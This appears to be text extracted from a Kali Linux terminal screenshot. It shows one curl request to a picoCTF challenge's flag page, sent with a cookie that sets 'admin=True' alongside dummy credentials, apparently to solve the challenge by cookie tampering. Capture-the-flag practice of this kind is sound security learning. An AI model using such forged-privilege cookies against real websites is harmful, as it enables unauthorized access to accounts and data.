 ┌──(root㉿kali)-[~]
└─# curl 'https://jupiter.challenges.picoctf.org/problem/13594/flag' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' \
-H 'Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7' \
-H 'Cache-Control: max-age=0' \
-H 'Connection: keep-alive' \
-H 'Cookie: _ga=GA1.2.662672852.1669603094; _gid=GA1.2.1229946631.1669603094; admin=True; __cf_bm=v
N4L7aVwYF22Uhcom4bT1f_W0TH8eLxUv9Uk6o.4yC4-1669624666-0-AaS8ZQ6MZ1WSWAIAGmJrLVQBDOcHqn/SbdroKOPrbs5Iv
FEMiZazl1EwmQkEOpo5btMcHe7rlEc7t5xlvaVcBBLpG7QNCnJ/LUgYr/ydON3/0JTfKY+9WzHF2qgUQs8nDw/qKDIkdQ+PQRXOiu
S0+FdWUb+EmfwQ4MVWSQZWq0u/CFQKX82+tMeiJDAO7bLH4g==; password=345; username=123' \
-H 'Referer: https://jupiter.challenges.picoctf.org/problem/13594/' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/107.0.0.0 Safari/537.36' \
-H 'sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Windows"' \
--compressed